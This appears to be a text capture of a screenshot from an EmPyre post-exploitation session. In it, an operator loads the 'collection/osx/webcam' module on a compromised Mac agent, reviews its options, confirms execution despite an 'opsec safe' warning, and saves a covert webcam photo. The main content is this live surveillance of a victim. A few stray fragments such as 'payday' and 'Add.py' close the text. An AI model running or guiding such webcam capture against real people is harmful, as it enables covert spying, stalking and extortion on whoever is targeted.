 (EmPyre: collection/linux/pillage_user) > usemodule collection/osx/webcam
(EmPyre: collection/osx/webcam) > info
Name: Webcam
Module: collection/osx/webcam
NeedsAdmin: False
OpsecSafe: False
Background: False
RunOnDisk: False
OutputExtension: jpg
Authors:
@harmj0y
Description:
Takes a picture of a person through OSX's webcam with an
ImageSnap binary.
Options:
Name Required Value Description
---- -------- ------- -----------
TempDir True /tmp/ Temporary directory to drop the
ImageSnap binary and picture.
Agent True macos Agent to execute module on.
(EmPyre: collection/osx/webcam) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: collection/osx/webcam) >
Output saved to ./downloads/macos/webcam/2016-05-14_03-56-06.jpg
payday
Add.py
EmPyre
D